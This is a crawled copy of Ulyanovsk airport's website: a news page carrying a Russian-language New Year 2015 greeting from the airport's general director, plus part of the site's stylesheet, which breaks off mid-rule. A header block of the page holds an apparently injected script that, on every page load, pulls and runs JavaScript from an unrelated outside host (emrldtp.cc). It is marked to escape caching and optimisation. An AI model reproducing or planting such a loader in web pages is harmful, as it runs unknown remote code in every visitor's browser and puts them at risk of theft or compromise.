

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ulk.aero/node/194?lng=en
body_size: 5053
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <title>Уважаемые коллеги! От имени ОАО «Аэропорт Ульяновск» и от меня лично  примите искренние поздравления с Новым 2015 годом! | Аэропорт Ульяновск</title>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/node/194?lng=en" />
<link rel="shortlink" href="/node/194?lng=en" />
<link rel="shortcut icon" href="https://www.ulk.aero/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta http-equiv="cleartype" content="on" />
<meta name="viewport" content="width=device-width, initial-scale=0.5" />
  <link type="text/css" rel="stylesheet" href="https://www.ulk.aero/sites/default/files/css/css_lOXSf1do_8sNEJo_rbYZaD-W1HeV0ZbqQW8HYjCxL_0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ulk.aero/sites/default/files/css/css_RK9k5hcXLV1tpXpm6EmJH6CG7-B_8fjjQHXfNt5CrcU.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ulk.aero/sites/default/files/css/css_2ayT9Fs4QQ6ja-4hTLmKHBk_mRxINp5jvDA1UHR9UHE.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ulk.aero/sites/default/files/css/css_ClZWQWCmHJglfcSFi7EkHL5dAiMY6r2NpQk4EsE6y20.css" media="all" />
<![endif]-->
  <script src="//code.jquery.com/jquery-1.8.3.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.8/jquery.js'>\x3C/script>")</script>
<script src="https://www.ulk.aero/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ulk.aero/misc/drupal.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/themes/omega/omega/js/no-js.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/modules/admin_menu/admin_devel/admin_devel.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/modules/fancybox/fancybox.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/libraries/fancybox/source/jquery.fancybox.pack.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/libraries/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/modules/custom_search/js/custom_search.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/libraries/superfish/supposition.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/libraries/superfish/superfish.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/modules/superfish/superfish.js?rzwd0c"></script>
<script src="https://www.ulk.aero/sites/all/themes/airport/js/airport.behaviors.js?rzwd0c"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","fancybox":{"options":{"width":"auto","height":"auto","minWidth":640,"minHeight":480,"maxWidth":1200,"maxHeight":900},"helpers":{"title_enabled":0,"overlay_enabled":0,"title":null,"overlay":null}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":0,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":0,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0},"custom_search":{"form_target":"_self","solr":0},"superfish":{"1":{"id":"1","sf":{"pathLevels":"10","animation":{"opacity":"show","height":"show"},"speed":"fast","autoArrows":false,"dropShadows":false},"plugins":{"supposition":true}}},"urlIsAjaxTrusted":{"\/node\/194?lng=en":true}});</script>
</head>
<body class="html not-front not-logged-in page-node page-node- page-node-194 node-type-news mobile-detect-class deskbrowser-usage tablet-usage i18n-en section-news" ng-app="airport">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="big-page-wrapper" class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
      
      
          </div>

      <div class="l-region l-region--header">
    <div id="block-block-16" class="block block--block block--block-16">
        <div class="block__content">
    <script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrldtp.cc/MzA3MjI.js?t=30722';
      document.head.appendChild(script);
  })();
</script>  </div>
</div>
<div id="block-superfish-1" class="block block--superfish block--superfish-1">
        <div class="block__content">
    <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-7 sf-parent-items-0 sf-single-items-7"><li id="menu-218-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/?lng=en" title="" class="sf-depth-1">Home</a></li><li id="menu-461-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/schedule?lng=en" title="" class="sf-depth-1">Flight schedule</a></li><li id="menu-1053-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="http://tickets.ulk.aero/?locale=en" title="" class="sf-depth-1">Tickets</a></li><li id="menu-968-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/infopass?lng=en" title="For passengers" class="sf-depth-1">For passengers</a></li><li id="menu-537-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/internet?lng=en" title="" class="sf-depth-1">Service</a></li><li id="menu-544-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/history?lng=en" class="sf-depth-1">About airport</a></li><li id="menu-1009-1" class="last odd sf-item-7 sf-depth-1 sf-no-children"><a href="/feedback?lng=en" title="" class="sf-depth-1">Contacts</a></li></ul>  </div>
</div>
<div id="block-locale-language-content" role="complementary" class="block block--locale block--locale-language-content">
        <div class="block__content">
    <ul class="language-switcher-locale-session"><li class="ru first active"><a href="/node/194?lng=ru" class="language-link active" xml:lang="ru">Руc</a></li>
<li class="en last active"><a href="/node/194?lng=en" class="language-link session-active active" xml:lang="en">Eng</a></li>
</ul>  </div>
</div>
<div id="block-block-1" class="block block--block block--block-1">
  <img id='header-img' src='/sites/all/themes/airport/images/head-sun.jpg' alt='ОАО Ульяновск Аэропорт'/></div>
<div id="block-block-2" class="block block--block block--block-2">
        <div class="block__content">
    <div class="header-title">Ulyanovsk (Baratayevka) international airport</div>
<div class="header-description">the official website of Ulyanovsk (Baratayevka) International Airport</div>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <div id="block-blockify-blockify-breadcrumb" class="block block--blockify block--blockify-blockify-breadcrumb">
        <div class="block__content">
    <div class="breadcrumb"><a href="/?lng=en">Home</a> - Уважаемые коллеги! От имени ОАО «Аэропорт Ульяновск» и от меня лично  примите искренние поздравления с Новым 2015 годом!</div>  </div>
</div>
<div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/node/194?lng=en" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <input title="Введите ключевые слова для поиска." class="custom-search-box form-text" placeholder="Поиск..." type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-wgHXFCNsRTr4tRDNCRE35qY-icvfcpzjJbocofhCzpk" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions"><input alt="Поиск" class="custom-search-button form-submit" type="image" id="edit-submit" name="op" src="https://www.ulk.aero/sites/default/files/custom_search/search.png" /></div></div></form>  </div>
</div>
  </div>
      </header>

  <div class="l-main">
        <div class="l-content" role="main">
      <a id="main-content"></a>
                    <h1>Уважаемые коллеги! От имени ОАО «Аэропорт Ульяновск» и от меня лично  примите искренние поздравления с Новым 2015 годом!</h1>
                                          <article about="/node/194?lng=en" typeof="sioc:Item foaf:Document" role="article" class="node node--news node--full node--news--full">
      <header>
                  <span property="dc:title" content="Уважаемые коллеги! От имени ОАО «Аэропорт Ульяновск» и от меня лично  примите искренние поздравления с Новым 2015 годом!" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-content field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p style="margin: 0cm; margin-bottom: .0001pt; text-align: center;" align="center">&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center;" align="center">&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center;" align="center"><strong><span style="text-decoration: underline;"><span style="font-size: 20.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: red;">Уважаемые коллеги!</span></span></strong></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center;" align="center">&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">От имени ОАО «Аэропорт Ульяновск» и от меня лично </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">примите искренние поздравления с Новым 2015 годом!</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">&nbsp;</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">Мы всегда с надеждой и радостью встречаем </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">этот замечательный праздник. </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">Это время, когда все мы вспоминаем самые яркие события </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">уходящего года и загадываем желания с верой в счастье, </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">с надеждой на лучшее.</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">&nbsp;</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">Пусть наступающий Новый год принесет мир и благополучие, </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">станет годом ярких событий, добрых перемен, исполнит мечты, </span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">подарит гармонию, душевное тепло, любовь родных и близких!</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt; text-align: center; text-indent: 18.7pt; mso-line-height-alt: 12.0pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">&nbsp;</span></p>
<p style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 6.0pt; margin-left: 0cm; text-align: center; text-indent: 18.7pt;" align="center"><span style="font-size: 13.0pt; font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: blue;">Счастья Вам в Новом году!</span></p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><strong><span style="font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: red;">Генеральный директор </span></strong></p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><strong><span style="font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: red;">ОАО «Аэропорт Ульяновск»&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></strong></p>
<p>&nbsp;</p>
<p style="margin: 0cm; margin-bottom: .0001pt;"><strong><span style="font-family: 'Segoe Print'; mso-bidi-font-family: Narkisim; color: red;">С.И. Наконечный</span></strong></p>
</div></div></div>  </div>

      <div class="nav-links"><a href="/node/192" class="prev_link">Предыдущая новость</a><a href="/news" class="all_news">Все новости</a><a href="/node/196" class="next_link">Следующая новость</a></div>
</article>
          </div>
  <p class="clear"></p>
    
      </div>

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-mobile-switch-block-switch" class="block block--mobile-switch-block block--mobile-switch-block-switch">
        <div class="block__content">
    <div class="mobile-switch-to-mobile">
  <ul class="menu clearfix">
    <li class="leaf even first last">
      <a href="/?mobile_switch=mobile-rm&lng=en">Mobileview</a>    </li>
  </ul>
</div>
  </div>
</div>
<div id="block-block-5" class="block block--block block--block-5">
        <div class="block__content">
      <div class="footer-left">
    <!--
<a href="https://www.facebook.com/pages/%D0%9E%D0%90%D0%9E-%D0%90%D1%8D%D1%80%D0%BE%D0%BF%D0%BE%D1%80%D1%82-%D0%A3%D0%BB%D1%8C%D1%8F%D0%BD%D0%BE%D0%B2%D1%81%D0%BA/681965308536190" target="_blank">
      <img src="/sites/all/themes/airport/images/fb.png" />
    </a>
    <a href="https://twitter.com/ulkaero" target="_blank">
      <img src="/sites/all/themes/airport/images/tw.png" />
    </a>
    <a href="http://instagram.com/ulk.aero" target="_blank">
      <img src="/sites/all/themes/airport/images/inst.png" />
    </a>
-->
    <a href="https://vk.com/ulk.aero" target="_blank">
      <img src="/sites/all/themes/airport/images/vk.png" />
    </a>
  </div>

  <div class="footer-right">
    Developed by:</br>
    <a href="http://it-keeper.ru" target="_blank">IT-Keeper</a>
  </div>

  <div class="footer-center">
   
    <div class="first-column">
      <p><a href="/feedback">Feedback</a></p>
     <p><a style="display: none;" href="/agreement">agreement</a></p>
    </div>

    <div class="second-column">

    </div>

    <div class="third-column">
      <p><a href="/sitemap">Site map</a></p>
      <p><a href="/data-processing-policy?lng=en">Company data processing policy</a></p>
      <p><a style="display: none;" href="/rules">rules</a></p>
    </div>

  </div>  



  </div>
</div>
  </div>
  </footer>
</div>
  <script src="https://www.ulk.aero/sites/all/modules/lightbox2/js/lightbox_lite.js?rzwd0c"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ulk.aero/sites/default/files/css/css_2ayT9Fs4QQ6ja-4hTLmKHBk_mRxINp5jvDA1UHR9UHE.css
body_size: 4663
content:
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/airport/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:"FuturisLightC";src:url(/sites/all/themes/airport/images/FUTURILC.eot);src:local('☺'),url(/sites/all/themes/airport/images/FUTURILC.woff) format('woff'),url(/sites/all/themes/airport/images/FUTURILC.TTF) format('truetype'),url(/sites/all/themes/airport/images/FUTURILC.svg) format('svg');font-weight:normal;font-style:normal;}html{height:100%;min-height:100%;}body{margin:0;font-family:Tahoma,Geneva,sans-serif !important;position:relative;min-height:100%;font-size:12px;}#big-page-wrapper{max-width:1180px;margin:0 auto;min-width:1000px;}header .l-region--header{position:relative;}header #block-superfish-1{padding:0 0 3px 0;background:url(/sites/all/themes/airport/images/menu-line.gif) left bottom repeat-x;}header #block-superfish-1 .menu{background:#0083bf;background:linear-gradient(to right,#0083bf,#4dc7ff);padding:0;margin:0;height:30px;z-index:1!important;}header #block-superfish-1 .menu li{float:left;z-index:1!important;}header #block-superfish-1 .menu li a{display:block;color:#fff;text-decoration:none;font-size:14px;padding:6px 17px 6px 18px;background:url(/sites/all/themes/airport/images/menu-bullet.gif) left 13px no-repeat;}header #block-superfish-1 .menu li:first-child a{padding:6px 17px 6px 13px;background:none;}header #block-superfish-1 .menu li a:hover,header #block-superfish-1 .menu li a.active,header #block-superfish-1 .menu li.active-trail a{text-decoration:underline;}header #block-block-1{height:236px;overflow:hidden;text-align:left;}header #block-block-1 img{height:236px;width:1180px;max-width:1180px;}header .l-region--header #block-block-2{position:absolute;right:15px;top:45px;text-align:right;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;}header .l-region--header #block-block-2 a{text-decoration:none;color:#000;}header .l-region--header #block-block-2 .header-title{font-size:34px;}header .l-region--header #block-block-2 .header-description{font-size:15px;}header .l-region--header #block-itk-weather-itk-weather{position:absolute;right:0px;top:110px;width:280px;}header .l-region--header #block-itk-weather-itk-weather .weather-icon{float:left;width:127px;}header .l-region--header #block-itk-weather-itk-weather .weather-info{float:left;width:150px;}header .l-region--header #block-itk-weather-itk-weather .weather-info span{display:inline-block;}header .l-region--header #block-itk-weather-itk-weather .weather-info span em{font-style:normal;}header .l-region--header #block-itk-weather-itk-weather .weather-info span.temp{position:relative;padding:15px 25px 0 0;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;font-size:65px;display:inline-block;color:#005780;margin:0 0 -5px 0;}header .l-region--header #block-itk-weather-itk-weather .weather-info span.temp .gradus{position:absolute;right:17px;top:20px;font-size:25px;color:#00afff;}header .l-region--header #block-itk-weather-itk-weather .weather-info span.temp .celsius{position:absolute;right:0px;top:20px;font-size:25px;color:#00afff;}header .l-region--header #block-itk-weather-itk-weather .weather-info span.text-info{font-size:12px;white-space:nowrap;width:150px;}header .l-region--navigation{position:relative;height:45px;}header .l-region--navigation #block-blockify-blockify-breadcrumb{margin:0 180px 0 0;position:relative;z-index:1;}header .l-region--navigation #block-blockify-blockify-breadcrumb .breadcrumb{color:#000;font-size:11px;padding:5px 0 0 13px;}header .l-region--navigation #block-blockify-blockify-breadcrumb .breadcrumb a{color:#005780;text-decoration:none;}header .l-region--navigation #block-blockify-blockify-breadcrumb .breadcrumb a:hover{text-decoration:underline;}header .l-region--navigation #block-custom-search-blocks-1{margin:0 0 0 0;position:absolute;z-index:2;right:12px;top:0;width:178px;border:1px solid #7e98b0;padding:5px 3px 1px 5px;height:28px;}header .l-region--navigation #block-custom-search-blocks-1 .form-item-custom-search-blocks-form-1{float:left;margin:0;}header .l-region--navigation #block-custom-search-blocks-1 .form-item-custom-search-blocks-form-1 input{margin:0;border:0;font-family:Tahoma!important;font-size:12px;width:150px;padding:0;vertical-align:top;}header .l-region--navigation #block-custom-search-blocks-1 #edit-actions{float:left;margin:0;}.l-main{padding:0 0 126px 0;}.l-main .l-region--sidebar-first{width:300px;float:left;}.l-main .l-region--sidebar-first .menu-block-1{padding:20px 20px 0 0;}.l-main .l-region--sidebar-first h2{background:url(/sites/all/themes/airport/images/left-header.png) left bottom no-repeat;font-size:23px;font-family:"FuturisLightC",Helvetica,Geneva,sans-serif;margin:0;padding:0 0 10px 13px;font-weight:normal;}.l-main .l-region--sidebar-first .view-news{padding:0 0 45px 0;background:url(/sites/all/themes/airport/images/news-bottom-shadow.png) center bottom no-repeat;}.l-main .l-region--sidebar-first .view-news .views-row{font-size:12px;width:280px;border-bottom:1px dashed #7c99b3;padding:19px 0 15px 0;}.view-news .views-row{font-size:12px;border-bottom:1px dashed #7c99b3;padding:19px 0 15px 0;}.l-main .l-region--sidebar-first .view-news .views-row .views-field-created{color:#7c99b3;}.l-main .l-region--sidebar-first .view-news .views-row .views-field-title{padding:0 0 0 13px;}.l-main .l-region--sidebar-first .view-news .views-row .views-field-title p{margin:0;}.l-main .l-region--sidebar-first .view-news .views-row .views-field-title a{color:#000;text-decoration:none;}.l-main .l-region--sidebar-first .view-news .views-row .views-field-title a:hover{text-decoration:underline;}.l-main .l-region--sidebar-first .view-news .view-footer{text-align:right;padding:19px 20px 1px 0;margin:0 20px 0 0;background:url(/sites/all/themes/airport/images/more-news.gif) right 19px no-repeat;}.l-main .l-region--sidebar-first .view-news .view-footer a{color:#7c99b3;text-decoration:none;font-size:12px;}.l-main .l-region--sidebar-first .view-news .view-footer a:hover{text-decoration:underline;}.l-main .l-content{margin:0 12px 0 300px;display:table-cell;}#block-locale-language-content{position:absolute;right:0;top:0;}#block-locale-language-content ul{margin:0;padding:0;}#block-locale-language-content ul li{list-style:none;}#block-locale-language-content ul li a{text-transform:uppercase;color:#fff;display:block;font-size:14px;padding:5px 12px 0 0;}#block-locale-language-content ul li a.session-active{display:none;}.page-node-122 .l-main .l-content{margin-left:0px;}.l-main .l-content table{border-collapse:collapse;border-spacing:0;width:100%;background:#0083bf;background:linear-gradient(to right,#0083bf,#4dc7ff);border-radius:4px 4px 0 